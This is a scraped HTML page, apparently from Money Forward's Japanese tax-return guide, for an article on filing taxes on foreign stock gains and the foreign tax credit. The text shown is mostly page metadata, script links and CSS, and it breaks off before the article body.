

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/49788/
body_size: 97933
content:
<!DOCTYPE html><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <title>外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！ | マネーフォワード クラウド確定申告</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700%7CNoto+Sans+JP:400,500,700&amp;display=swap"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="外国株の取り引きによって利益を得た際には、確定申告が必要となるケースがあります。国内の株式投資と同様、申告分離課税方式により所得税がかかります。 外国株投資の場合には、税金を二重に納めないようにするための方法があり、確定申告に向けて理解して…" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="監修：マネーフォワード クラウド確定申告"/><meta name="keywords" content="投資の確定申告" /><link rel="canonical" href="https://biz.moneyforward.com/tax_return/basic/49788/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="確定申告の基礎知識｜マネーフォワード クラウド会計・確定申告" /><meta property="og:type" content="article" /><meta property="og:title" content="外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！ | マネーフォワード クラウド確定申告" /><meta property="og:description" content="外国株の取り引きによって利益を得た際には、確定申告が必要となるケースがあります。国内の株式投資と同様、申告分離課税方式により所得税がかかります。 外国株投資の場合には、税金を二重に納めないようにするための方法があり、確定申告に向けて理解して…" /><meta property="og:url" content="https://biz.moneyforward.com/tax_return/basic/49788/" /><meta property="og:image" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/05/key_visual_640x384-17.png" /><meta property="og:image:secure_url" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/05/key_visual_640x384-17.png" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="768" /><meta property="article:published_time" content="2021-05-28T05:06:39+00:00" /><meta property="article:modified_time" content="2025-02-27T06:02:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！ | マネーフォワード クラウド確定申告" /><meta name="twitter:description" content="外国株の取り引きによって利益を得た際には、確定申告が必要となるケースがあります。国内の株式投資と同様、申告分離課税方式により所得税がかかります。 外国株投資の場合には、税金を二重に納めないようにするための方法があり、確定申告に向けて理解して…" /><meta name="twitter:image" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/05/key_visual_640x384-17.png" />  <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /> <!--noptimize--><script id="ta_basic-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='mf-breadcrumbs-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='category-toggle-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_ef19b71db164bbf188e968d154e5d23b.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicon-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_2c4af0bbdf2fb60fc46ee752e4bb7ee9.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pz-linkcard-css-css' href='//biz.moneyforward.com/tax_return/basic/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.7.2.3' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' /><style id='toc-screen-inline-css' type='text/css'>div#toc_container {width: 100%;}</style><link rel='stylesheet' id='tablepress-default-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/tablepress-combined.min.css?ver=126' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_ee7d8aca0f912d87b3a795c5e32de8d9.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mf-fontawesome-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://biz.moneyforward.com/tax_return/basic/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="seo-automated-link-building-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_b7659062e0651f6b1138c27e4c1ba4f8.js?ver=6.8.3" id="seo-automated-link-building-js"></script> <script defer id="advanced-ads-advanced-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script> <script defer id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=2.28.2" id="advanced_ads_pro/visitor_conditions-js"></script> <link rel="https://api.w.org/" href="https://biz.moneyforward.com/tax_return/basic/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biz.moneyforward.com/tax_return/basic/wp-json/wp/v2/posts/49788" /><link rel='shortlink' href='https://biz.moneyforward.com/tax_return/basic/?p=49788' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biz.moneyforward.com/tax_return/basic/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F49788%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biz.moneyforward.com/tax_return/basic/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F49788%2F&#038;format=xml" /><link rel="icon" href="https://assets-biz-portal.moneyforward.com/portal/images/favicon-16x16.png" sizes="16x16"><link rel="apple-touch-icon" href="https://assets-biz-portal.moneyforward.com/portal/images/apple-touch-icon.png" sizes="180x180"><link rel="manifest" href="https://assets-biz-portal.moneyforward.com/portal/site.webmanifest"><link rel="icon" type="image/svg+xml" sizes="any" href="https://assets-biz-portal.moneyforward.com/favicon.svg"><meta name="cdp-version" content="1.5.0" /> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script><style type="text/css" id="ta_basic-layer-custom-css"></style><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"確定申告ソフト「マネーフォワード クラウド確定申告」","item":"https://biz.moneyforward.com/tax_return/"},{"@type":"ListItem","position":2,"name":"確定申告の基礎知識","item":"https://biz.moneyforward.com/tax_return/basic/"},{"@type":"ListItem","position":3,"name":"外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","url":"https://biz.moneyforward.com/tax_return/basic/49788/","inLanguage":"ja"},"headline":"外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！","description":"外国株の取り引きによって利益を得た際には、確定申告が必要となるケースがあります。国内の株式投資と同様、申告分離課税方式により所得税がかかります。 外国株投資の場合には、税金を二重に納めないようにするための方法があり、確定申告に向けて理解して…","articleSection":"職業・ケース別","image":{"@type":"ImageObject","url":"https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/05/key_visual_640x384-17.png"},"isPartOf":{"@type":"WebPage","name":"マネーフォワード クラウド","url":"https://biz.moneyforward.com/","description":"Money Forward クラウドなら1か月無料でお試しいただけます。バックオフィスに関する様々なデータを連携し、業務を自動化。経理や人事労務における面倒な作業を効率化します。"},"publisher":{"@type":"Organization","url":"https://corp.moneyforward.com/","name":"株式会社マネーフォワード","logo":{"@type":"ImageObject","url":"https://corp.moneyforward.com/assets/common/img/logo.png"}},"dateModified":"2025-02-27T15:02:53+09:00","author":[{"@type":"Person","name":"監修：マネーフォワード クラウド確定申告","url":["https://biz.moneyforward.com/"]}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"外国株投資で得た利益には税金がかかる？","acceptedAnswer":{"@type":"Answer","text":"株式投資によって得た利益には税金がかかります。原則、確定申告によって税額を申告し、税金を納めなければなりません。詳しくは<a href=\"https://biz.moneyforward.com/tax_return/basic/49788/#i\">こちら</a>をご覧ください。"}},{"@type":"Question","name":"確定申告が不要になるケースもある？","acceptedAnswer":{"@type":"Answer","text":"確定申告が不要になるケースは4つあります。詳しくは<a href=\"https://biz.moneyforward.com/tax_return/basic/49788/#i-3\">こちら</a>をご覧ください。"}},{"@type":"Question","name":"配当金を受け取った場合も税金がかかる？","acceptedAnswer":{"@type":"Answer","text":"外国株式の配当金を受け取る場合は、日本と外国のいずれも源泉徴収が行なわれることになります。詳しくは<a href=\"https://biz.moneyforward.com/tax_return/basic/49788/#i-4\">こちら</a>をご覧ください。"}}]}</script> </head><body class="wp-singular post-template-default single single-post postid-49788 single-format-standard wp-theme-basicscommon biztaxreturn aa-prefix-ta_basic-"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSM3QVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="app-header"><style>#mfc-service-site{padding-top:60px}#mfc-service-site main{line-height:1.6}#mfc-service-site .main-visual-container,#mfc-service-site .main-appeal-container{line-height:normal}.app-primary-container{width:100%}.app-primary-container .app-primary-contents{max-width:1200px;margin:0 auto;padding:80px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-primary-container .mf-centered-tab{max-width:480px;margin-inline:auto}.app-secondary-container{width:100%}.app-secondary-container .app-secondary-contents{max-width:1200px;margin:0 auto;padding:64px 20px 96px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container{width:100%}.app-tertiary-container .app-tertiary-contents{max-width:1200px;margin:0 auto;padding:56px 20px}.app-cv-btn-container{padding:48px 20px;background:#3171ca}.app-bg-blue{background:#f2f5ff}.app-bg-blue-deep{background:#0054ac}.app-bg-gray{background:#f4f4f7}.app-bg-white{background:#fff}.app-border-separator-top{border-top:1px solid #d6d8e0}.app-text-color-black{color:#000}.app-text-color-grey{color:#2d344b}.app-text-color-white{color:#fff}.app-text-color-blue{color:#0054ac}.app-text-color-red{color:#ca0000}.app-bg-title-primary{display:flex;flex-direction:column;align-items:center;justify-content:center;height:222px;background:#3171ca url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png) center;background-size:cover}.app-title-secondary{font-size:24px;font-weight:700}.app-title-tertiary{font-size:20px;font-weight:500}.app-title-two-column{min-height:2em}.app-section-title{font-size:24px;position:relative;padding-bottom:18px;font-weight:700}.app-section-title::after{content:"";display:block;position:absolute;bottom:0;left:calc(50% - 50px);width:100px;height:4px;background-color:#0054ac}.app-appeal-title{font-size:24px;font-weight:700}.app-sub-title-l{font-size:20px;font-weight:700;line-height:normal}.app-sub-title-m{font-size:18px;font-weight:700;line-height:normal}.app-underlined-title-l,.app-underlined-title-m{position:relative;font-weight:700;line-height:normal}.app-underlined-title-l::before,.app-underlined-title-l::after,.app-underlined-title-m::before,.app-underlined-title-m::after{content:"";position:absolute;bottom:0;left:0;height:4px}.app-underlined-title-l::before,.app-underlined-title-m::before{width:100%;background:#d6d8e0}.app-underlined-title-l::after,.app-underlined-title-m::after{width:30%;background:#0054ac}.app-underlined-title-l{font-size:20px;padding-bottom:20px}.app-underlined-title-m{font-size:18px;padding-bottom:12px}.app-side-lined-title-l,.app-side-lined-title-m{padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:normal}.app-side-lined-title-l.is-hr,.app-side-lined-title-m.is-hr{border-color:#d98700}.app-side-lined-title-l.is-other,.app-side-lined-title-m.is-other{border-color:#484f65}.app-side-lined-title-l{font-size:20px}.app-side-lined-title-m{font-size:18px}.app-font-size-xx-large{font-size:22px}.app-font-size-x-large{font-size:18px}.app-font-size-large{font-size:16px}.app-font-size-medium{font-size:14px}.app-font-size-xxx-large-v2{font-size:28px}.app-font-size-xx-large-v2{font-size:24px}.app-font-size-x-large-v2{font-size:20px}.app-font-size-large-v2{font-size:18px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:12px}.app-font-weight-regular{font-weight:400}.app-font-weight-medium{font-weight:500}.app-font-weight-bold{font-weight:700}.app-btn{display:inline-block;padding:17px 32px 18px;transition:.2s;border:0;border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);font-weight:700;line-height:normal;text-align:center}.app-btn:hover{transform:translate3d(0, 2px, 0);box-shadow:none;text-decoration:none}.app-btn-primary{background:#ffb300;color:#000}.app-btn-primary:hover{background:#ffc631;color:#000}.app-btn-secondary{background:#0054ac;color:#fff}.app-btn-secondary:hover{background:#3171ca;color:#fff}.app-btn-tertiary{background:#fff;color:#0054ac}.app-btn-tertiary:hover{background:#c2d1fc;color:#0054ac}.app-btn-disabled{background-color:#d6d8e0;color:#63697f;pointer-events:none}.app-btn-size-block{font-size:16px;width:100%}.app-btn-size-large{font-size:16px;min-width:272px}.app-btn-size-medium{font-size:16px;min-width:160px}.app-btn-v2{display:inline-flex;align-items:center;justify-content:center;transition:.2s;border:1px solid #b8bcc9;border-radius:100vmax;font-size:18px;font-weight:700;line-height:normal;cursor:pointer}.app-btn-v2:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-btn-size-large-v2{width:100%;max-width:318px;height:64px}.app-btn-size-medium-v2{width:272px;height:56px}.app-btn-size-small-v2{width:232px;height:48px}.app-mv-btn{display:flex;align-items:center;width:318px;height:64px;margin:0 auto;padding:0 15px;gap:12px;font-size:18px}.app-mv-btn .app-mv-btn-image{width:64px;height:40px}.app-mv-btn .app-mv-btn-label{flex:1 1;text-align:center}.app-mv-btn .app-mv-btn-chevron{width:24px;height:24px}.app-mv-btn.is-no-image{padding-left:47px}.app-mv-btn.btn-disabled{border-color:#b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-link-banner{display:inline-block;transition:.2s}.app-link-banner:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-link-primary,.app-link-secondary,.app-icon-target-blank{display:inline-block;position:relative;width:-moz-fit-content;width:fit-content;padding-right:32px;font-weight:700;line-height:normal}.app-link-primary::after,.app-link-secondary::after,.app-icon-target-blank::after{content:"";position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;background-repeat:no-repeat;background-size:contain}.app-link-primary{color:#2d344b}.app-link-primary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/db312bbf5c61b09864ef.svg)}.app-link-primary:hover{color:#0054ac}.app-link-primary.icon-home,.app-link-primary.icon-login,.app-link-primary.icon-blank,.app-link-primary.icon-form,.app-link-primary.icon-mail,.app-link-primary.icon-chevron{padding-right:28px}.app-link-primary.icon-home:after,.app-link-primary.icon-login:after,.app-link-primary.icon-blank:after,.app-link-primary.icon-form:after,.app-link-primary.icon-mail:after,.app-link-primary.icon-chevron:after{top:calc(50% - 12px)}.app-link-primary.icon-home::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/845f77971a004ef871f2.svg)}.app-link-primary.icon-login::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg)}.app-link-primary.icon-blank::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-link-primary.icon-chevron::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg)}.app-link-primary.icon-none{padding-right:0}.app-link-primary.icon-none::after{content:none}.app-link-primary.icon-arrow{display:grid;position:relative;grid-auto-flow:column;align-items:center;padding-right:0;gap:10px}.app-link-primary.icon-arrow::after{content:"";position:static;width:0;height:0;border-width:4px 0 4px 6px;border-style:solid;border-color:rgba(0,0,0,0);border-left-color:#0054ac}.app-link-primary.icon-mail::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/131c96164d0792f5dc8b.svg)}.app-link-secondary{color:#fff}.app-link-secondary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/15f1ce43fb31606c068a.svg)}.app-link-tertiary{color:#0054ac;text-decoration:underline}.app-link-tertiary.app-link-tertiary-text-black{color:#2d344b}.app-link-tertiary:hover{text-decoration:none}.app-icon-target-blank{padding-right:28px;font-weight:500}.app-icon-target-blank.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-icon-target-blank-in-btn::after{content:"";display:inline-block;width:24px;height:24px;margin-left:4px;background-repeat:no-repeat;background-size:cover;vertical-align:middle}.app-icon-target-blank-in-btn.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank-in-btn.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-link-for-anchor{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-link-for-anchor:hover{color:#0054ac;text-decoration:none}.app-link-for-anchor::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:19px;height:12px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/711840c3c2ba2b606f9b.svg);background-repeat:no-repeat;background-position:center;background-size:100%}.app-text-btn{display:flex;position:relative;align-items:center;justify-content:center;margin:0 auto;padding:0 36px;background:#fff;color:#2d344b;gap:4px;font-size:16px}.app-text-btn:hover{background:#c2d1fc}.app-text-btn::after{content:"";position:absolute;top:calc(50% - 12px);right:8px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-size:contain}.app-text-btn .app-text-btn-label{line-height:1.2;text-align:left}.app-text-btn.icon-blank::after{right:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-check-text{display:flex;align-items:flex-start;gap:4px;line-height:normal}.app-check-text.negative{color:#63697f}.app-card-container{display:flex;flex-wrap:wrap}.app-card-container .app-card-bg-white{background:#fff}.app-card-container .app-card-bg-blue{background:#f2f5ff}.app-card-container .app-card-bg-gray{background:#f4f4f7}.app-card-container .app-card{margin-right:16px;border-radius:12px}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{width:100%;margin:0;padding:40px 48px;border-radius:12px}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*1)/2);padding:40px 48px}.app-card-container .app-card-medium:only-child{margin:0 auto}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-medium:nth-child(n+3){margin-top:16px}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*2)/3);padding:40px 32px}.app-card-container .app-card-small:only-child{margin:0 auto}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.app-card-container .app-card-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*3)/4);padding:16px}.app-card-container .app-card-x-small:only-child{margin:0 auto}.app-card-container .app-card-x-small:nth-child(4n){margin-right:0}.app-card-container .app-card-x-small:nth-child(n+5){margin-top:16px}.app-card-container .app-card-xx-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*4)/5);padding:40px 0px}.app-card-container .app-card-xx-small:only-child{margin:0 auto}.app-card-container .app-card-xx-small:nth-child(5n){margin-right:0}.app-card-container .app-card-xx-small:nth-child(n+6){margin-top:16px}.app-card-container .app-image-card{display:flex;flex-direction:column-reverse}.app-card-container .app-image-card .app-image-card-image{margin:0 0 16px;text-align:center}.app-card-container .app-arrow-card{position:relative;z-index:0}.app-card-container .app-arrow-card+.app-arrow-card::before{content:"";display:block;position:absolute;top:0;left:50%;width:64px;height:64px;transform:translate(-50%, -70%) rotate(90deg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-card-container .app-arrow-card+.app-card-bg-blue::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/b592cdd65ed73e3f54aa.svg)}.app-card-container .app-arrow-card+.app-card-bg-white::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/3603c1517eee316b993a.svg)}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-large{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*0)/1)}.app-grid-container .app-grid-large.app-grid{margin-right:56px}.app-grid-container .app-grid-large.app-grid img{max-width:100%}.app-grid-container .app-grid-large:nth-child(1n){margin-right:0}.app-grid-container .app-grid-large:nth-child(n+2){margin-top:40px}.app-grid-container .app-grid-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*1)/2)}.app-grid-container .app-grid-medium.app-grid{margin-right:56px}.app-grid-container .app-grid-medium.app-grid img{max-width:100%}.app-grid-container .app-grid-medium:nth-child(2n){margin-right:0}.app-grid-container .app-grid-medium:nth-child(n+3){margin-top:40px}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*2)/3)}.app-grid-container .app-grid-small.app-grid{margin-right:56px}.app-grid-container .app-grid-small.app-grid img{max-width:100%}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.app-grid-container .app-grid-small:nth-child(n+4){margin-top:40px}.app-grid-container .app-grid-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*3)/4)}.app-grid-container .app-grid-x-small.app-grid{margin-right:56px}.app-grid-container .app-grid-x-small.app-grid img{max-width:100%}.app-grid-container .app-grid-x-small:nth-child(4n){margin-right:0}.app-grid-container .app-grid-x-small:nth-child(n+5){margin-top:40px}.app-element-subscript-container{display:flex;flex-direction:column}.app-element-subscript-container .app-element-subscript{margin-top:auto}.app-primary-table-container .app-primary-table{width:100%;border-spacing:0;border-collapse:collapse;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table th{padding:12px 16px;border:1px solid #b8bcc9;background:#63697f;color:#fff;font-weight:500}.app-primary-table-container .app-primary-table th:not([class]){text-align:center}.app-primary-table-container .app-primary-table td{padding:24px 16px;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table td:not([class]){text-align:center}.app-case-bg{background:#3171ca}.app-case-card-container{display:flex;flex-wrap:wrap;justify-content:center;gap:16px}.app-case-card-container .app-case-card-link{display:flex;position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 32px)/3);flex-direction:column;width:100%;max-width:calc((100% - 32px)/3);color:#2d344b}.app-case-card-container .app-case-card-link:hover{text-decoration:none}.app-case-card-container .app-case-card-link:hover .app-case-card-arrow{transform:translate3d(8px, 0, 0)}.app-case-card-container .app-case-card-link .app-case-card-link-img{position:static}.app-case-card-container .app-case-card-link .app-case-card-link-img img{width:auto;min-width:100%}.app-case-card-container .app-case-card-link .app-case-card{display:flex;position:relative;flex:1 1;flex-direction:column;width:calc(100% - 32px);margin:-40px 0 0 16px;padding:24px;border-radius:12px;background:#fff}.app-case-card-container .app-case-card-link .app-case-card.bg-blue{background:#f2f5ff}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;font-weight:700;line-height:normal;text-overflow:ellipsis}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:12px;padding-bottom:16px;border-bottom:1px solid #d6d8e0;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:12px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dl{display:flex;align-items:flex-start}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt{flex-grow:0;flex-shrink:0;margin-right:8px;padding:2px 8px;background:#f2f5ff;color:#0054ac;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt.bg-white{background:#fff}.app-case-card-container .app-case-card-link .app-case-card>.app-text-right{margin-top:auto}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-arrow{transition:.2s}.app-document-container{display:flex;flex-wrap:wrap}.app-document-container .app-document-card{border-radius:12px;background:#fff}.app-document-container .app-document-card .document-title{font-weight:500}.app-document-container .app-document-card .document-title.nowrap{margin-right:-32px;margin-left:-32px}.app-document-container .app-document-card.bg-blue{background:#f2f5ff}.app-document-container .app-document-card.pickup{position:relative;width:100%}.app-document-container .app-document-card.pickup::before{content:"";display:block;position:absolute;z-index:100;top:0;right:0;width:130px;height:106px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/68c88358046b2cbfefc5.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-document-container .app-document-card.pickup .document-card-content-container{margin:24px}.app-document-container .app-document-card.pickup .document-header .document-notes li{display:flex;align-items:center;min-height:26px;font-weight:400}.app-document-container .app-document-card.normal{flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 32px)/3);width:100%;max-width:calc((100% - 32px)/3);margin-right:16px}.app-document-container .app-document-card.normal:nth-child(3n){margin-right:0}.app-document-container .app-document-card.normal .document-image{display:flex;position:relative;align-items:center;justify-content:center}.app-document-container .app-document-card.normal .document-image .document-image-bg{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px 12px 0 0;background-repeat:no-repeat;background-position:center;background-size:cover}.app-document-container .app-document-card.normal .document-image 